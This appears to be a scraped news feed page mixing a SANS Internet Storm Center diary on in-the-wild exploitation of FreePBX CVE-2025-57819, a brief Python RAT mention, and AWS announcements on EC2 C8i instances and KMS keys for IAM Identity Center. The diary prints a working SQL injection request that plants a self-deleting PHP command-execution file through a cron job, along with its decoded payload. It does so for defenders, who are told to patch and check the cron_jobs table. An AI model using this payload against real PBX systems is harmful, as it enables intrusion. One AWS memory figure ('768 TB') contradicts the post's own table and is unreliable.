Today, I spoted on VirusTotal an interesting Python RAT. They are tons of them but this one attracted my attention based on some function names present in the code: self_modifying_wrapper(), decrypt_and_execute() and polymorph_code(). A polymorphic malware is a type of malware that has been developed to repeatedly mutate its appearance or signature files at every execution time. The file got a very low score of 2/64 on VT! (SHA256:7173e20e7ec217f6a1591f1fc9be6d0a4496d78615cc5ccdf7b9a3a37e3ecc3c).
Monthly Archives: October 2025
Exploit Against FreePBX (CVE-2025-57819) with code execution., (Tue, Oct 7th)
FreePBX is a popular PBX system built around the open source VoIP system Asterisk. To manage Asterisk more easily, it provides a capable web-based admin interface. Sadly, like so many web applications, it has had its share of vulnerabilities in the past. Most recently, a SQL injection vulnerability was found that allows attackers to modify the database.
For a PBX, there are a number of obvious attacks. For example, they are often abused for free phone calls, to impersonate the companies running the PBX, or to hide the true origin of phone calls. Manipulating the FreePBX database would certainly facilitate these types of attacks. However, I noticed some slightly more interesting attacks recently attempting to achieve complete code execution.
A typical request looks like:
GET /admin/ajax.php?module=FreePBXmodulesendpointajax&command=model&template=x&model=model&brand=x' ;INSERT INTO cron_jobs (modulename,jobname,command,class,schedule,max_runtime,enabled,execution_order) VALUES ('sysadmin','takdak','echo "PD9waHAgaGVhZGVyKCd4X3BvYzogQ1ZFLTIwMjUtNTc4MTknKTsgZWNobyBzaGVsbF9leGVjKCd1bmFtZSAtYScpOyB1bmxpbmsoX19GSUxFX18pOyA/Pgo="|base64 -d >/var/www/html/rspgf.php',NULL,'* * * * *',30,1,1) --
The "brand" parameter is used for the SQL injection, and the parameter decodes to:
;INSERT INTO cron_jobs (modulename,jobname,command,class,schedule,max_runtime,enabled,execution_order) VALUES ('sysadmin','takdak','echo "PD9waHAgaGVhZGVyKCd4X3BvYzogQ1ZFLTIwMjUtNTc4MTknKTsgZWNobyBzaGVsbF9leGVjKCd1bmFtZSAtYScpOyB1bmxpbmsoX19GSUxFX18pOyA/Pgo="|base64 -d >/var/www/html/rspgf.php',NULL,'* * * * *',30,1,1) --
FreePBX uses the "cron_jobs" database to assist in the management of cron jobs. Inserting a line into the table results in simple, arbitrary code execution. The command injected creates a file /var/www/html/rspgf.php, with the following content:
<?php header('x_poc: CVE-2025-57819'); echo shell_exec('uname -a'); unlink(__FILE__); ?>
So, a simple test to see if the system is vulnerable. Interestingly, the file deletes itself after being accessed by the attacker. The cron job should persist and re-create the file every minute, which makes the "unlink" kind of pointless. I do not see any hits in our honeypot for this file. Reviewing the cron_jobs table should be another good way to find similar exploits.
Please make sure your FreePBX instance is up to date. The vulnerability was initially made public on August 28th [1], and was already exploited at the time.
[1] https://community.freepbx.org/t/security-advisory-please-lock-down-your-administrator-access/107203
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Introducing new compute-optimized Amazon EC2 C8i and C8i-flex instances
After launching Amazon Elastic Compute Cloud (Amazon EC2) memory-optimized R8i and R8i-flex instances and general-purpose M8i and M8i-flex instances, I am happy to announce the general availability of compute-optimized C8i and C8i-flex instances powered by custom Intel Xeon 6 processors available only on AWS with sustained all-core 3.9 GHz turbo frequency and feature a 2:1 ratio of memory to vCPU. These instances deliver the highest performance and fastest memory bandwidth among comparable Intel processors in the cloud.
The C8i and C8i-flex instances offer up to 15 percent better price-performance, and 2.5 times more memory bandwidth compared to C7i and C7i-flex instances. The C8i and C8i-flex instances are up to 60 percent faster for NGINX web applications, up to 40 percent faster for AI deep learning recommendation models, and 35 percent faster for Memcached stores compared to C7i and C7i-flex instances.
C8i and C8i-flex instances are ideal for running compute-intensive workloads, such as web servers, caching, Apache.Kafka, ElasticSearch, batch processing, distributed analytics, high performance computing (HPC), ad serving, highly scalable multiplayer gaming, and video encoding.
As like other 8th generation instances, these instances use the new sixth generation AWS Nitro Cards, delivering up to two times more network and Amazon Elastic Block Storage (Amazon EBS) bandwidth compared to the previous generation instances. They also support bandwidth configuration with 25 percent allocation adjustments between network and Amazon EBS bandwidth, enabling better database performance, query processing, and logging speeds.
C8i instances
C8i instances provide up to 384 vCPUs and 768 TB memory including bare metal instances that provide dedicated access to the underlying physical hardware. These instances help you to run compute-intensive workloads, such as CPU-based inference, and video streaming that need the largest instance sizes or high CPU continuously.
Here are the specs for C8i instances:
| Instance size | vCPUs | Memory (GiB) | Network bandwidth (Gbps) | EBS bandwidth (Gbps) |
| c8i.large | 2 | 4 | Up to 12.5 | Up to 10 |
| c8i.xlarge | 4 | 8 | Up to 12.5 | Up to 10 |
| c8i.2xlarge | 8 | 16 | Up to 15 | Up to 10 |
| c8i.4xlarge | 16 | 32 | Up to 15 | Up to 10 |
| c8i.8xlarge | 32 | 64 | 15 | 10 |
| c8i.12xlarge | 48 | 96 | 22.5 | 15 |
| c8i.16xlarge | 64 | 128 | 30 | 20 |
| c8i.24xlarge | 96 | 192 | 40 | 30 |
| c8i.32xlarge | 128 | 256 | 50 | 40 |
| c8i.48xlarge | 192 | 384 | 75 | 60 |
| c8i.96xlarge | 384 | 768 | 100 | 80 |
| c8i.metal-48xl | 192 | 384 | 75 | 60 |
| c8i.metal-96xl | 384 | 768 | 100 | 80 |
C8i-flex instances
C8i-flex instances are a lower-cost variant of the C8i instances, with 5 percent better price performance at 5 percent lower prices. These instances are designed for workloads that benefit from the latest generation performance but don’t fully utilize all compute resources. These instances can reach up to the full CPU performance 95 percent of the time.
Here are the specs for the C8i-flex instances:
| Instance size | vCPUs | Memory (GiB) | Network bandwidth (Gbps) | EBS bandwidth (Gbps) |
| c8i-flex.large | 2 | 4 | Up to 12.5 | Up to 10 |
| c8i-flex.xlarge | 4 | 8 | Up to 12.5 | Up to 10 |
| c8i-flex.2xlarge | 8 | 16 | Up to 15 | Up to 10 |
| c8i-flex.4xlarge | 16 | 32 | Up to 15 | Up to 10 |
| c8i-flex.8xlarge | 32 | 64 | Up to 15 | Up to 10 |
| c8i-flex.12xlarge | 48 | 96 | Up to 22.5 | Up to 15 |
| c8i-flex.16xlarge | 64 | 128 | Up to 30 | Up to 20 |
If you’re currently using earlier generations of compute-optimized instances, you can adopt C8i-flex instances without having to make changes to your application or your workload.
Now available
Amazon EC2 C8i and C8i-flex instances are available today in the US East (N. Virginia), US East (Ohio), US West (Oregon), and Europe (Spain) AWS Regions. C8i and C8i-flex instances can be purchased as On-Demand, Savings Plan, and Spot instances. C8i instances are also available in Dedicated Instances and Dedicated Hosts. To learn more, visit the Amazon EC2 Pricing page.
Give C8i and C8i-flex instances a try in the Amazon EC2 console. To learn more, visit the Amazon EC2 C8i instances page and send feedback to AWS re:Post for EC2 or through your usual AWS Support contacts.
— Channy
AWS IAM Identity Center now supports customer-managed KMS keys for encryption at rest
Starting today, you can use your own AWS Key Management Service (AWS KMS) keys to encrypt identity data, such as user and group attributes, stored in AWS IAM Identity Center organization instances.
Many organizations operating in regulated industries need complete control over encryption key management. While Identity Center already encrypts data at rest using AWS-owned keys, some customers require the ability to manage their own encryption keys for audit and compliance purposes.
With this launch, you can now use customer-managed KMS keys (CMKs) to encrypt Identity Center identity data at rest. CMKs provide you with full control over the key lifecycle, including creation, rotation, and deletion. You can configure granular access controls to keys with AWS Key Management Service (AWS KMS) key policies and IAM policies, helping to ensure that only authorized principals can access your encrypted data. At launch time, the CMK must reside in the same AWS account and Region as your IAM Identity Center instance. The integration between Identity Center and KMS provides detailed AWS CloudTrail logs for auditing key usage and helps meet regulatory compliance requirements.
Identity Center supports both single-Region and multi-Region keys to match your deployment needs. While Identity Center instances can currently only be deployed in a single Region, we recommend using multi-Region AWS KMS keys unless your company policies restrict you to single-Region keys. Multi-Region keys provide consistent key material across Regions while maintaining independent key infrastructure in each Region. This gives you more flexibility in your encryption strategy and helps future-proof your deployment.
Let’s get started
Let’s imagine I want to use a CMK to encrypt the identity data of my Identity Center organization instance. My organization uses Identity Center to give employees access to AWS managed applications, such as Amazon Q Business or Amazon Athena.
As of today, some AWS managed applications cannot be used with Identity Center configured with a customer managed KMS key. See AWS managed applications that you can use with Identity Center to keep you updated with the ever evolving list of compatible applications.
The high-level process requires first to create a symmetric customer managed key (CMK) in AWS KMS. The key must be configured for encrypt and decrypt operations. Next, I configure the key policies to grant access to Identity Center, AWS managed applications, administrators, and other principals who need access the Identity Center and IAM Identity Center service APIs. Depending on your usage of Identity Center, you’ll have to define different policies for the key and IAM policies for IAM principals. The service documentation has more details to help you cover the most common use cases.
This demo is in three parts. I first create a customer managed key in AWS KMS and configure it with permissions that will authorize Identity Center and AWS managed applications to use it. Second, I update the IAM policies for the principals that will use the key from another AWS account, such as AWS applications administrators. Finally, I configure Identity Center to use the key.
Part 1: Create the key and define permissions
First, let’s create a new CMK in AWS KMS.
The key must be in the same AWS Region and AWS account as the Identity Center instance. You must create the Identity Center instance and the key in the management account of your organization within AWS Organization.
I navigate to the AWS Key Management Service (AWS KMS) console in the same Region as my Identity Center instance, then I choose Create a key. This launches me into the key creation wizard.
Under Step 1–Configure key, I select the key type–either Symmetric (a single key used for both encryption and decryption) or Asymmetric (a public-private key pair for encryption/decryption and signing/verification). Identity Center requires symmetric keys for encryption at rest. I select Symmetric.
For key usage, I select Encrypt and decrypt which allows the key to be used only for encrypting and decrypting data.
Under Advanced options, I select KMS – recommended for Key material origin, so AWS KMS creates and manages the key material.
For Regionality, I choose between Single-Region or Multi-Region key. I select Multi-Region key to allow key administrators to replicate the key to other Regions. As explained already, Identity Center doesn’t require this today but it helps to future-proof your configuration. Remember that you can not transform a single-Region key to a multi-Region one after its creation (but you can change the key used by Identity Center).
Then, I choose Next to proceed with additional configuration steps, such as adding labels, defining administrative permissions, setting usage permissions, and reviewing the final configuration before creating the key.
Under Step 2–Add Labels, I enter an Alias name for my key and select Next.
In this demo, I am editing the key policy by adding policy statements using templates provided in the documentation. I skip Step 3 and Step 4 and navigate to Step 5–Edit key policy.
Identity Center requires, at the minimum, permissions allowing Identity Center and its administrators to use the key. Therefore, I add three policy statements, the first and second authorize the administrators of the service, the third one to authorize the Identity Center service itself.
{
"Version": "2012-10-17",
"Id": "key-consolepolicy-3",
"Statement": [
{
"Sid": "Allow_IAMIdentityCenter_Admin_to_use_the_KMS_key_via_IdentityCenter_and_IdentityStore",
"Effect": "Allow",
"Principal": {
"AWS": "ARN_OF_YOUR_IDENTITY_CENTER_ADMIN_IAM_ROLE"
},
"Action": [
"kms:Decrypt",
"kms:Encrypt",
"kms:GenerateDataKeyWithoutPlaintext"
],
"Resource": "*",
"Condition": {
"StringLike": {
"kms:ViaService": [
"sso.*.amazonaws.com",
"identitystore.*.amazonaws.com"
]
}
}
},
{
"Sid": "Allow_IdentityCenter_admin_to_describe_the_KMS_key",
"Effect": "Allow",
"Principal": {
"AWS": "ARN_OF_YOUR_IDENTITY_CENTER_ADMIN_IAM_ROLE"
},
"Action": "kms:DescribeKey",
"Resource": "*"
},
{
"Sid": "Allow_IdentityCenter_and_IdentityStore_to_use_the_KMS_key",
"Effect": "Allow",
"Principal": {
"Service": [
"sso.amazonaws.com",
"identitystore.amazonaws.com"
]
},
"Action": [
"kms:Decrypt",
"kms:ReEncryptTo",
"kms:ReEncryptFrom",
"kms:GenerateDataKeyWithoutPlaintext"
],
"Resource": "*",
"Condition": {
"StringEquals": {
"aws:SourceAccount": "<Identity Center Account ID>"
}
}
},
{
"Sid": "Allow_IdentityCenter_and_IdentityStore_to_describe_the_KMS_key",
"Effect": "Allow",
"Principal": {
"Service": [
"sso.amazonaws.com",
"identitystore.amazonaws.com"
]
},
"Action": [
"kms:DescribeKey"
],
"Resource": "*"
}
]
}I also have to add additional policy statements to allow my use case: the use of AWS managed applications. I add these two policy statements to authorize AWS managed applications and their administrators to use the KMS key. The document lists additional use cases and their respective policies.
{
"Sid": "Allow_AWS_app_admins_in_the_same_AWS_organization_to_use_the_KMS_key",
"Effect": "Allow",
"Principal": "*",
"Action": [
"kms:Decrypt"
],
"Resource": "*",
"Condition": {
"StringEquals" : {
"aws:PrincipalOrgID": "MY_ORG_ID (format: o-xxxxxxxx)"
},
"StringLike": {
"kms:ViaService": [
"sso.*.amazonaws.com", "identitystore.*.amazonaws.com"
]
}
}
},
{
"Sid": "Allow_managed_apps_to_use_the_KMS_Key",
"Effect": "Allow",
"Principal": "*",
"Action": [
"kms:Decrypt"
],
"Resource": "*",
"Condition": {
"Bool": { "aws:PrincipalIsAWSService": "true" },
"StringLike": {
"kms:ViaService": [
"sso.*.amazonaws.com", "identitystore.*.amazonaws.com"
]
},
"StringEquals": { "aws:SourceOrgID": "MY_ORG_ID (format: o-xxxxxxxx)" }
}
}You can further restrict the key usage to a specific Identity Center instance, specific application instances, or specific application administrators. The documentation contains examples of advanced key policies for your use cases.
To help protect against IAM role name changes when permission sets are recreated, use the approach described in the Custom trust policy example.
Part 2: Update IAM policies to allow use of the KMS key from another AWS account
Any IAM principal that uses the Identity Center service APIs from another AWS account, such as Identity Center delegated administrators and AWS application administrators, need an IAM policy statement that allows use of the KMS key via these APIs.
I grant permissions to access the key by creating a new policy and attaching the policy to the IAM role relevant for my use case. You can also add these statements to the existing identity-based policies of the IAM role.
To do so, after the key is created, I locate its ARN and replace the key_ARNin the template below. Then, I attach the policy to the managed application administrator IAM principal. The documentation also covers IAM policies that grants Identity Center delegated administrators permissions to access the key.
Here is an example for managed application administrators:
{
"Sid": "Allow_app_admins_to_use_the_KMS_key_via_IdentityCenter_and_IdentityStore",
"Effect": "Allow",
"Action":
"kms:Decrypt",
"Resource": "<key_ARN>",
"Condition": {
"StringLike": {
"kms:ViaService": [
"sso.*.amazonaws.com",
"identitystore.*.amazonaws.com"
]
}
}
}The documentation shares IAM policies template for the most common use cases.
Part 3: Configure IAM Identity Center to use the key
I can configure a CMK either during the enablement of an Identity Center organization instance or on an existing instance, and I can change the encryption configuration at any time by switching between CMKs or reverting to AWS-owned keys.
Please note that an incorrect configuration of KMS key permissions can disrupt Identity Center operations and access to AWS managed applications and accounts through Identity Center. Proceed carefully to this final step and ensure you have read and understood the documentation.
After I have created and configured my CMK, I can select it under Advanced configuration when enabling Identity Center.
To configure a CMK on an existing Identity Center instance using the AWS Management Console, I start by navigating to the Identity Center section of the AWS Management Console. From there, I select Settings from the navigation pane, then I select the Management tab, and select Manage encryption in the Key for encrypting IAM Identity Center data at rest section.
At any time, I can select another CMK from the same AWS Account, or switch back to an AWS-managed key.
After choosing Save, the key change process takes a few seconds to complete. All service functionalities continue uninterrupted during the transition. If, for whatever reasons, Identity Center can not access the new key, an error message will be returned and Identity Center will continue to use the current key, keeping your identity data encrypted with the mechanism it is already encrypted with.
Things to keep in mind
The encryption key you create becomes a crucial component of your Identity Center. When you choose to use your own managed key to encrypt identity attributes at rest, you have to verify the following points.
- Have you configured the necessary permissions to use the KMS key? Without proper permissions, enabling the CMK may fail or disrupt IAM Identity Center administration and AWS managed applications.
- Have you verified that your AWS managed applications are compatible with CMK keys? For a list of compatible applications, see AWS managed applications that you can use with IAM Identity Center. Enabling CMK for Identity Center that is used by AWS managed applications incompatible with CMK will result in operational disruption for those applications. If you have incompatible applications, do not proceed.
- Is your organization using AWS managed applications that require additional IAM role configuration to use the Identity Center and Identity Store APIs? For each such AWS managed application that’s already deployed, check the managed application’s User Guide for updated KMS key permissions for IAM Identity Centre usage and update them as instructed to prevent application disruption.
- For brevity, the KMS key policy statements in this post omit the encryption context, which allows you to restrict the use of the KMS key to Identity Center including a specific instance. For your production scenarios, you can add a condition like this for Identity Center:
"Condition": { "StringLike": { "kms:EncryptionContext:aws:sso:instance-arn": "${identity_center_arn}", "kms:ViaService": "sso.*.amazonaws.com" } }or this for Identity Store:
"Condition": { "StringLike": { "kms:EncryptionContext:aws:identitystore:identitystore-arn": "${identity_store_arn}", "kms:ViaService": "identitystore.*.amazonaws.com" } }
Pricing and availability
Standard AWS KMS charges apply for key storage and API usage. Identity Center remains available at no additional cost.
This capability is now available in all AWS commercial Regions, AWS GovCloud (US), and AWS China Regions. To learn more, visit the IAM Identity Center User Guide.
We look forward to learning how you use this new capability to meet your security and compliance requirements.
AWS Weekly Roundup: Amazon Bedrock, AWS Outposts, Amazon ECS Managed Instances, AWS Builder ID, and more (October 6, 2025)
Last week, Anthropic’s Claude Sonnet 4.5—the world’s best coding model according to SWE-Bench – became available in Amazon Q command line interface (CLI) and Kiro. I’m excited about this for two reasons:
First, a few weeks ago I spent 4 intensive days with a global customer delivering an AI-assisted development workshop, where I experienced firsthand how Amazon Q CLI boosts developer productivity. During the workshop, the customer was able to add a new feature in their application within a day using Amazon Q CLI, which would have traditionally taken them at least a couple of weeks. With Anthropic’s Claude Sonnet 4.5 in Amazon Q CLI, I know developer productivity will be enhanced further.
